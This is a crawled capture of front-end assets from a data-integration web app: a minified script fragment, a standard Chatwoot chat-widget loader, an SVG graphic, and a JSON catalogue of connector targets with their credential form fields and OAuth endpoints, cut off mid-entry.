icon",style:{lineHeight:.75},beforeInjection:function(e){"crm"==r&&e.classList.add("bg-primary-2")}}),(0,d.jsx)(o.Z,{variant:"body2",pl:1,fontWeight:"crm"==r?600:400,color:"crm"==r?"#333333":"#555a64",sx:{pl:{md:1,xs:0},fontSize:{md:"0.875rem",xs:"0.725rem"}},children:"CRM"})]})})})]})})}}}]);
//# sourceMappingURL=4808-2b482b4796c6c487cee8.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/chatwoot.js
body_size: 81
content:
(function (d, t) {
  var BASE_URL = "https://app.chatwoot.com";
  var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
  g.src = BASE_URL + "/packs/js/sdk.js";
  g.defer = true;
  g.async = true;
  s.parentNode.insertBefore(g, s);
})(document, "script");


--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/media/blob-4.4c0b1c72043515ddbb09a0604f7a2b5a.svg
body_size: 435
content:
<svg width="716" height="637" viewBox="0 0 716 637" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_159_4091)">
<circle opacity="0.5" cx="284.188" cy="332.188" r="280" transform="rotate(12.0244 284.188 332.188)" fill="white"/>
<path opacity="0.8" d="M452.997 634.244C299.745 636.02 198.365 527.786 172.723 396.822C134.401 201.102 479.608 81.8989 632.86 80.1234C786.111 78.3479 665.487 374.297 665.487 374.297C665.487 374.297 606.248 632.469 452.997 634.244Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_159_4091">
<rect width="716" height="637" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/4498-bcde580b15b8118ec0f8.js
body_size: 9746
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4498],{74498:function(e){e.exports=JSON.parse('[{"target":"s3","flowType":"all","domain":"aws.amazon.com","label":"AWS S3","type":"iam","version":"Access Key","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/s3.svg","connect_ui_params":{"aws_access_key_id":{"label":"AWS Access Key Id","description":"Access Key Id for IAM role"},"aws_secret_access_key":{"label":"AWS Secret Access Key","description":"Secret Access Key for IAM Role","type":"password"},"bucket":{"label":"Bucket Name","description":"Which S3 bucket do you want to use?"},"path_prefix":{"label":"Bucket Path Prefix","description":"Where should output files go?"},"acl":{"label":"ACL","description":"ACL to use for uploaded objects (optional)","required":false}}},{"target":"mailgun","flowType":"all","domain":"mailgun.com","label":"Mailgun","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailgun.svg","connect_ui_params":{"api_key":{"label":"API Key","description":"Mailgun API Key","type":"password"},"domain":{"label":"Domain","description":"Mailgun Domain"},"email":{"label":"Email","description":"Email to send data to"}}},{"target":"blob-storage","flowType":"all","domain":"azure.microsoft.com","label":"Azure Blob Storage","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/blob-storage.svg","connector_repo":"git+https://github.com/hotgluexyz/target-blob-storage.git","connector_tag":"^v0.0.1","connect_ui_params":{"container":{"label":"Container Name","description":"Which Blob Storage container do you want to use?"},"path_prefix":{"label":"Container Path Prefix","description":"Where should output files go?"},"connect_string":{"label":"Azure Storage Connection String","description":"Azure Storage Connection String (required if not using SAS auth)","type":"password","required":false},"account_name":{"label":"Azure Storage Account Name","description":"Azure Storage Account Name (required if not using connection string)","required":false},"account_key":{"label":"Azure Storage Connection Key","description":"Azure Storage Account Key (required if not using connection string)","type":"password","required":false}}},{"target":"airtable","flowType":"all","domain":"airtable.com","label":"Airtable","type":"oauth","target_url":"https://airtable.com/oauth2/v1/authorize?response_type=code&code_challenge_method=S256&code_challenge=DSWlW2Abh-cf8CeLL8-g3hQ2WQyYdKyiu83u_s7nRhI&scope=data.records:read%20data.records:write%20schema.bases:read%20schema.bases:write","auth_url":"https://airtable.com/oauth2/v1/token","oauth_settings":{"use_pkce_verifier":true,"use_basic_auth":true},"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/airtable.svg","auto_support":true,"connect_ui_params":{"base_id":{"label":"Airtable Base ID","description":"Your Airtable Base ID"}},"connector_props":{"singer_sdk":true}},{"target":"mongodb","flowType":"all","domain":"mongodb.com","label":"MongoDB","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mongodb.svg","auto_support":true,"connect_ui_params":{"db_name":{"label":"Database Name","description":"Your MongoDB database name"},"connection_string":{"label":"Connection String","type":"password","description":"Your MongoDB connection string"}},"connector_props":{"singer_sdk":true}},{"target":"activecampaign","domain":"activecampaign.com","label":"ActiveCampaign","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/activecampaign.svg","auto_support":true,"connect_ui_params":{"api_url":{"label":"API url","description":"ActiveCampaign API url"},"api_token":{"label":"API token","description":"ActiveCampaign API token"},"list_id":{"label":"List Id","description":"ActiveCampaign List Id"}},"connector_props":{"singer_sdk":true}},{"target":"sftp","flowType":"all","domain":"sftp","label":"SFTP","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sftp.png","auto_support":true,"connect_ui_params":{"host":{"label":"Host","description":"SFTP host"},"port":{"label":"Port","description":"SFTP port","required":false},"username":{"label":"Username","description":"SFTP username"},"password":{"label":"Password","type":"password","description":"SFTP password","required":false},"private_key":{"label":"Private Key","description":"SFTP Private Key","type":"multiline","required":false},"path_prefix":{"label":"SFTP Path Prefix","description":"Where should output files go?"}},"connector_repo":"git+https://github.com/hotgluexyz/target-sftp.git","connector_tag":"^v1.0.1"},{"target":"snowflake","flowType":"all","domain":"snowflake.com","label":"Snowflake","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/snowflake.png","auto_support":true,"connect_ui_params":{"account":{"label":"Account","description":"Your Snowflake database account","adornment":{"start":"https://","end":".snowflakecomputing.com"}},"dbname":{"label":"Database","description":"Name of the Snowflake target database"},"default_target_schema":{"label":"Schema","description":"Database Schema"},"user":{"label":"User","description":"Snowflake Username"},"warehouse":{"label":"Warehouse","description":"Database Warehouse"},"private_key":{"label":"Private Key","type":"password","description":"Private RSA Key"},"private_key_password":{"label":"Password to Private Key","type":"password","description":"Leave blank if Private key is unencrypted","required":false}},"connector_props":{"singer_sdk":true},"connector_repo":"git+https://github.com/hotgluexyz/target-snowflake.git","connector_tag":"^v0.1.0"},{"target":"excel","flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/excel.svg","install_uri":"git+https://gitlab.com/hotglue/target-excel.git","domain":"office.com","label":"Excel","target_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=User.Read%20offline_access%20Files.ReadWrite.All&prompt=consent&response_mode=query","auth_url":"https://login.microsoftonline.com/common/oauth2/token","type":"oauth","auto_support":true,"connect_ui_params":{"user_email_id":{"label":"Email","description":"The email of the Excel user."},"workbook_id_path":{"label":"Workbook ID","description":"The unique identifier for a workbook."}},"config":{"user_agent":"hotglue <hello@hotglue.xyz>"},"connector_props":{"singer_sdk":true}},{"target":"google-sheets","flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google_sheets.svg","domain":"sheets.google.com","label":"Google Sheets","target_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/drive.metadata.readonly%20https%3A//www.googleapis.com/auth/spreadsheets&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","connector_repo":"git+https://github.com/hotgluexyz/target-google-sheets.git","connector_tag":"^v1.0.0","auto_support":true,"connect_ui_params":{"spreadsheet_id":{"label":"Spreadsheet ID","description":"The unique identifier for a spreadsheet."}},"config":{"user_agent":"hotglue <hello@hotglue.xyz>"},"connector_props":{"singer_sdk":true}},{"target":"bigquery","flowType":"all","domain":"cloud.google.com","label":"BigQuery","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bigquery.svg","connector_repo":"git+https://github.com/hotgluexyz/target-bigquery.git","connector_tag":"^v0.11.7","auto_support":true,"connect_ui_params":{"project_id":{"label":"BigQuery project ID","description":"Your BigQuery project ID"},"dataset_id":{"label":"BigQuery Dataset ID","description":"Your BigQuery Dataset ID"},"location":{"label":"BigQuery location","description":"Your BigQuery location (US, EU)"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs"},"connector_props":{"singer_sdk":true}},{"target":"queue-storage","flowType":"all","domain":"azure.microsoft.com","label":"Azure Queue Storage","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/queue-storage.png","connector_repo":"git+https://github.com/hotgluexyz/target-queue-storage.git","connector_tag":"^v1.0.9","connect_ui_params":{"connect_string":{"label":"Azure Storage Connection String","description":"Your Azure Storage Connection String","type":"password"},"queue":{"label":"Queue Name","description":"What is your Queue named?"},"path_prefix":{"label":"Queue Key","description":"How should messages be labeled?"}}},{"target":"cloud-storage","flowType":"all","domain":"cloud.google.com","label":"Google Cloud Storage","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/cloud-storage.svg","connect_ui_params":{"project_id":{"label":"GCP Project Id","description":"Your Google Cloud Project Id"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"},"bucket":{"label":"Bucket Name","description":"Which Cloud Storage bucket do you want to use?"},"path_prefix":{"label":"Bucket Path Prefix","description":"Where should output files go?"}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs"}},{"target":"travefy","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/travefy.png","domain":"travefy.com","label":"Travefy","type":"api","auto_support":true,"connect_ui_params":{"public_key":{"label":"Public Key","description":"Travefy Public Key"},"private_key":{"label":"Private Key","type":"password","description":"Travefy Private Key"},"sandbox":{"label":"Sandbox","type":"boolean","description":"Is this a sandbox account?"}},"connector_props":{"singer_sdk":true}},{"target":"firestore","flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/firestore.png","domain":"firebase.google.com","label":"Firestore","type":"api","auto_support":true,"connect_ui_params":{"project_id":{"label":"Firestore project ID","description":"Your Firestore project ID"},"private_key_id":{"label":"Service Account Private Key Id","description":"Your Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Your Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Your Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Your Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Your Service Account Client Cert URL"},"path_prefix":{"label":"Collection path prefix","description":"Firestore collection path prefix","required":false}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs","start_datetime":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"target":"clickhouse","flowType":"all","domain":"clickhouse.com","label":"ClickHouse","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/clickhouse.svg","connect_ui_params":{"host":{"label":"Host Name","description":"Your database host"},"port":{"label":"Port","description":"Your database port"},"database":{"label":"Database","description":"Your database name"},"username":{"label":"User","description":"Your database user"},"password":{"label":"Password","description":"Your database password","type":"password"},"default_target_schema":{"label":"Schema","description":"Your database schema","required":false}},"connector_props":{"singer_sdk":true}},{"target":"postgres","flowType":"all","domain":"postgresql.org","label":"PostgreSQL","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/postgres.svg","connector_repo":"git+https://github.com/hotgluexyz/target-postgres.git","connector_tag":"^v0.2.6","validation_supported":true,"connect_ui_params":{"postgres_host":{"label":"Host Name","description":"Your PostgreSQL server host"},"postgres_port":{"label":"Port","description":"Your PostgreSQL server port"},"postgres_database":{"label":"Database","description":"Your PostgreSQL database name"},"postgres_username":{"label":"User","description":"Your PostgreSQL user"},"postgres_password":{"label":"Password","description":"Your PostgreSQL password","type":"password"},"postgres_schema":{"label":"Schema","description":"Your PostgreSQL schema (ie. public)"},"primary_key":{"label":"Primary Key","description":"Your PostgreSQL primary key"}},"connector_props":{"singer_sdk":true}},{"target":"postgres:gcp","flowType":"all","domain":"postgresql.org","label":"Google Cloud PostgreSQL","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/postgres.svg","connect_ui_params":{"postgres_host":{"label":"Host Name","description":"Your PostgreSQL server host"},"postgres_port":{"label":"Port","description":"Your PostgreSQL server port"},"postgres_database":{"label":"Database","description":"Your PostgreSQL database name"},"postgres_username":{"label":"User","description":"Your PostgreSQL user"},"postgres_password":{"label":"Password","description":"Your PostgreSQL password","type":"password"},"postgres_schema":{"label":"Schema","description":"Your PostgreSQL schema (ie. public)"},"connection_name":{"label":"Connection Name","description":"Google Cloud SQL Connection Name (projectID:region:instanceID)"},"project_id":{"label":"GCP project ID","description":"GCP project ID"},"private_key_id":{"label":"Service Account Private Key Id","description":"Service Account Private Key Id","type":"password"},"private_key":{"label":"Service Account Private Key","description":"Service Account Private Key","type":"password"},"client_email":{"label":"Service Account Client Email","description":"Service Account Client Email"},"client_id":{"label":"Service Account Client Id","description":"Service Account Client Id","type":"password"},"client_x509_cert_url":{"label":"Service Account Client Cert URL","description":"Service Account Client Cert URL"}},"config":{"type":"service_account","auth_uri":"https://accounts.google.com/o/oauth2/auth","token_uri":"https://oauth2.googleapis.com/token","auth_provider_x509_cert_url":"https://www.googleapis.com/oauth2/v1/certs"}},{"target":"postgres-beta","flowType":"all","domain":"postgresql.org","label":"PostgreSQL","version":"v2","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/postgres.svg","validation_supported":true,"connect_ui_params":{"host":{"label":"Host Name","description":"Your PostgreSQL server host"},"port":{"label":"Port","description":"Your PostgreSQL server port"},"dbname":{"label":"Database","description":"Your PostgreSQL database name"},"user":{"label":"User","description":"Your PostgreSQL user"},"password":{"label":"Password","description":"Your PostgreSQL password","type":"password"},"default_target_schema":{"label":"Schema","description":"Your PostgreSQL schema (ie. public)"},"primary_key":{"label":"Primary Key","description":"Your PostgreSQL primary key"}},"connector_props":{"singer_sdk":true}},{"target":"mysql","flowType":"all","domain":"mysql.com","label":"MySQL","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mysql.svg","validation_supported":true,"connect_ui_params":{"host":{"label":"Host Name","description":"Your SQL server host"},"port":{"label":"Port","description":"Your SQL server port"},"database":{"label":"Database","description":"Your SQL database name"},"user":{"label":"User","description":"Your SQL user"},"password":{"label":"Password","description":"Your SQL password","type":"password"}},"config":{"driver":"MySQL"},"connector_props":{"singer_sdk":true}},{"target":"mysql-v2","version":"v2","flowType":"all","domain":"mysql.com","label":"MySQL","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mysql.svg","connect_ui_params":{"host":{"label":"Host Name","description":"Your SQL server host"},"port":{"label":"Port","description":"Your SQL server port"},"database":{"label":"Database","description":"Your SQL database name"},"user":{"label":"User","description":"Your SQL user"},"password":{"label":"Password","description":"Your SQL password","type":"password"}},"config":{"driver":"MySQL"},"connector_props":{"singer_sdk":true}},{"target":"mssql","flowType":"all","domain":"microsoft.com","label":"Microsoft SQL","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mssql.svg","validation_supported":true,"connect_ui_params":{"host":{"label":"Host Name","description":"Your SQL server host"},"port":{"label":"Port","description":"Your SQL server port"},"database":{"label":"Database","description":"Your SQL database name"},"default_target_schema":{"label":"Schema","description":"Your database schema name","required":false},"user":{"label":"User","description":"Your SQL user"},"password":{"label":"Password","description":"Your SQL password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"oracle","flowType":"all","domain":"oracle.com","label":"Oracle Database","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/oracle.svg","install_uri":"git+https://github.com/radbrt/target-oracle.git","connect_ui_params":{"host":{"label":"Host Name","description":"Your SQL server host"},"port":{"label":"Port","description":"Your SQL server port"},"database":{"label":"Database","description":"Your SQL database name"},"user":{"label":"Username","description":"Your SQL username"},"password":{"label":"Password","description":"Your SQL password","type":"password"}}},{"target":"shopify","domain":"shopify.com","label":"Shopify","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shopify.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Shopify API Key","type":"password"},"shop":{"label":"Shop","description":"Shopify shop name (ie. the value test_shop in the string https://test_shop.myshopify.com)"}}},{"target":"lob","flowType":"all","domain":"lob.com","label":"Lob","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/lob.svg","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Lob API Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"shopify-v2","validation_supported":true,"domain":"shopify.com","label":"Shopify","version":"v2","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shopify.svg","auto_support":true,"hg_schema":"ecommerce","connector_repo":"git+https://github.com/hotgluexyz/target-shopify-v2.git","connector_tag":"^v1.0.0","connect_ui_params":{"api_key":{"label":"API Key","description":"Shopify API Key","type":"password"},"shop":{"label":"Shop","description":"Shopify shop name (ie. the value test_shop in the string https://test_shop.myshopify.com)"}},"connector_props":{"singer_sdk":true}},{"target":"cin7","domain":"cin7.com","label":"Cin7","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/cin7.svg","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Username","description":"Cin7 API Username"},"api_password":{"label":"API Key","description":"Cin7 API Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"skuvault","domain":"skuvault.com","label":"SkuVault","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/skuvault.webp","auto_support":true,"connect_ui_params":{"tenant_token":{"label":"Tenant Token","description":"SkuVault Tenant Token"},"user_token":{"label":"User Token","description":"SkuVault User Token","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"fishbowl","domain":"fishbowl.com","label":"Fishbowl Inventory","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fishbowl-inventory.png","auto_support":true,"connect_ui_params":{"instance":{"label":"Host","description":"Server IP (ie. 123.456.789)"},"app_name":{"label":"App Name","description":"Fishbowl App Name"},"app_id":{"label":"App ID","description":"Fishbowl App Id"},"username":{"label":"Username","description":"Fishbowl Username"},"password":{"label":"Password","description":"Fishbowl Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"odoo","domain":"odoo.com","label":"Odoo","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/odoo.svg","auto_support":true,"connect_ui_params":{"url":{"label":"URL","description":"Odoo URL (ie. https://acme.odoo.com)"},"db":{"label":"Database Name","description":"Odoo Database Name"},"username":{"label":"Username","description":"Odoo Username"},"password":{"label":"Password","description":"Odoo Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"odoo-v2","domain":"odoo.com","label":"Odoo","type":"api","version":"v2","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/odoo.svg","auto_support":true,"connect_ui_params":{"url":{"label":"URL","description":"Odoo URL (ie. https://acme.odoo.com)"},"db":{"label":"Database Name","description":"Odoo Database Name"},"username":{"label":"Username","description":"Odoo Username"},"password":{"label":"Password","description":"Odoo Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"odoo-v3","domain":"odoo.com","label":"Odoo","type":"api","version":"v3","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/odoo.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/target-odoo-v3.git","connector_tag":"^v1.0.0","connect_ui_params":{"url":{"label":"URL","description":"Odoo URL (ie. https://acme.odoo.com)"},"db":{"label":"Database Name","description":"Odoo Database Name"},"username":{"label":"Username","description":"Odoo Username"},"password":{"label":"Password","description":"Odoo Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"wix","domain":"wix.com","label":"Wix","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/wix.svg","type":"oauth","target_url":"https://www.wix.com/installer/install?access_type=offline","auth_url":"https://www.wixapis.com/oauth/access","oauth_settings":{"use_json_payload":true},"connector_props":{"singer_sdk":true}},{"target":"nationbuilder","install_uri":"git+https://github.com/hotgluexyz/target-nationbuilder.git","domain":"nationbuilder.com","label":"NationBuilder","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/nationbuilder.svg","type":"oauth","target_url":"https://{subdomain}.nationbuilder.com/oauth/authorize?response_type=code","auth_url":"https://{subdomain}.nationbuilder.com/oauth/token","dynamic_urls":true,"connect_ui_params":{"subdomain":{"label":"Subdomain","description":"NationBuilder Subdomain (ie. acme)","adornment":{"start":"https://","end":".nationbuilder.com"}}},"connector_props":{"singer_sdk":true}},{"target":"constantcontact","domain":"constantcontact.com","label":"Constant Contact","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/constantcontact.svg","type":"oauth","target_url":"https://authz.constantcontact.com/oauth2/default/v1/authorize?response_type=code&scope=account_read%20account_update%20contact_data%20campaign_data%20offline_access","auth_url":"https://authz.constantcontact.com/oauth2/default/v1/token","auto_support":true,"connect_ui_params":{"list_id":{"label":"List ID","description":"ID of list to add contacts to (optional)","required":false},"list_name":{"label":"List Name","description":"Name of list to add contacts to (optional)","required":false}},"connector_props":{"singer_sdk":true}},{"target":"square","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/square.svg","domain":"squareup.com","label":"Square","target_url":"https://connect.squareup.com/oauth2/authorize?scope=ORDERS_WRITE%20PAYMENTS_READ%20CUSTOMERS_READ%20INVENTORY_READ%20ITEMS_READ%20ORDERS_READ%20INVOICES_READ%20GIFTCARDS_READ%20ONLINE_STORE_SITE_READ%20MERCHANT_PROFILE_READ%20VENDOR_READ%20INVENTORY_READ","auth_url":"https://connect.squareup.com/oauth2/token","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"square:sandbox","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/square.svg","domain":"squareup.com","label":"Square Sandbox","target_url":"https://connect.squareupsandbox.com/oauth2/authorize?scope=ORDERS_WRITE%20PAYMENTS_READ%20CUSTOMERS_READ%20INVENTORY_READ%20ITEMS_READ%20ORDERS_READ%20INVOICES_READ%20GIFTCARDS_READ%20ONLINE_STORE_SITE_READ%20MERCHANT_PROFILE_READ%20VENDOR_READ%20INVENTORY_READ","auth_url":"https://connect.squareupsandbox.com/oauth2/token","type":"oauth","config":{"is_sandbox":true}},{"target":"montapacking","domain":"monta.nl","label":"Montapacking","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/montapacking.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/target-montapacking.git","connector_tag":"^v1.0.0","connect_ui_params":{"username":{"label":"Username","description":"Montapacking Username"},"password":{"label":"Password","description":"Montapacking Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"actionnetwork","domain":"actionnetwork.org","label":"Action Network","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/action-network.svg","install_uri":"git+https://github.com/hotgluexyz/target-actionnetwork.git","auto_support":true,"connect_ui_params":{"token":{"label":"API Key","description":"Action Network API Key","type":"password"}},"config":{"uri":"https://actionnetwork.org/api/v2/"},"connector_props":{"singer_sdk":true}},{"target":"imis","domain":"imis.com","label":"iMIS","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/imis.svg","connector_repo":"git+https://github.com/hotgluexyz/target-imis.git","connector_tag":"^v1.0.0","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"iMIS Username"},"password":{"label":"Password","description":"iMIS Password","type":"password"},"site_url":{"label":"Site URL","description":"iMIS Site URL (e.g. https://demo.imiscloud.com)","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"montapacking-v2","version":"v2","domain":"monta.nl","label":"Montapacking","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/montapacking.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/target-montapacking-v2.git","connector_tag":"^v1.0.0","connect_ui_params":{"username":{"label":"Username","description":"Montapacking Username"},"password":{"label":"Password","description":"Montapacking Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"qls","domain":"qls.nl","label":"QLS","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/qls.svg","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"QLS Username"},"password":{"label":"Password","description":"QLS Password","type":"password"},"company_id":{"label":"Company ID","description":"QLS Company ID"}},"connector_props":{"singer_sdk":true}},{"target":"qlsv2","connector_repo":"git+https://github.com/hotgluexyz/target-qlsv2.git","connector_tag":"^v1.0.0","version":"v2","domain":"qls.nl","label":"QLS","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/qls.svg","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"QLS Username"},"password":{"label":"Password","description":"QLS Password","type":"password"},"company_id":{"label":"Company ID","description":"QLS Company ID"}},"connector_props":{"singer_sdk":true}},{"target":"fulfil","domain":"fulfil.io","label":"Fulfil","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fulfil.svg","auto_support":true,"connect_ui_params":{"instance":{"label":"Instance","description":"Fulfil.io Instance","adornment":{"start":"https://","end":".fulfil.io"}},"api_key":{"label":"Api Key","description":"Fulfil.io Api Key","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"woocommerce","domain":"woocommerce.com","label":"WooCommerce","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/woocommerce.svg","auto_support":true,"connect_ui_params":{"site_url":{"label":"URL","description":"WooCommerce Shop URL (ie. https://example.com)"},"consumer_key":{"label":"Consumer Key","description":"WooCommerce API Consumer Key","type":"password"},"consumer_secret":{"label":"Consumer Secret","description":"WooCommerce API Consumer Secret","type":"password"}}},{"target":"woocommerce-v2","domain":"woocommerce.com","label":"WooCommerce","version":"v2","connector_repo":"git+https://github.com/hotgluexyz/target-woocommerce-v2.git","connector_tag":"^v0.0.9","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/woocommerce.svg","auto_support":true,"connect_ui_params":{"site_url":{"label":"URL","description":"WooCommerce Shop URL (ie. https://example.com)"},"consumer_key":{"label":"Consumer Key","description":"WooCommerce API Consumer Key","type":"password"},"consumer_secret":{"label":"Consumer Secret","description":"WooCommerce API Consumer Secret","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"bexio","domain":"bexio.com","label":"Bexio","target_url":"https://idp.bexio.com/authorize?response_type=code&scope=stock_edit%20offline_access%20article_show%20article_edit%20kb_invoice_show%20kb_invoice_edit%20kb_offer_show%20kb_offer_edit%20kb_order_show%20kb_order_edit%20kb_article_order_show%20kb_article_order_edit","auth_url":"https://idp.bexio.com/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bexio.png","type":"oauth","connector_props":{"singer_sdk":true}},{"target":"magento","domain":"magento.com","label":"Magento 2","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/magento.svg","auto_support":true,"connect_ui_params":{"store_url":{"label":"Store URL","description":"Magento Store URL (ie. https://example.com)"},"username":{"label":"Username","description":"Magento Username"},"password":{"label":"Password","description":"Magento Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"sap-onprem","domain":"sap.com","label":"SAP","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sap.svg","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"SAP Username"},"password":{"label":"Password","description":"SAP Password","type":"password"},"api_url":{"label":"API URL","description":"SAP API URL"}},"connector_props":{"singer_sdk":true}},{"target":"mailchimp","domain":"mailchimp.com","label":"Mailchimp","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mailchimp.svg","target_url":"https://login.mailchimp.com/oauth2/authorize?response_type=code","auth_url":"https://login.mailchimp.com/oauth2/token","type":"oauth","no_refresh":true,"auto_support":true,"connect_ui_params":{"list_name":{"label":"Audience Name","description":"The Mailchimp audience to add contacts 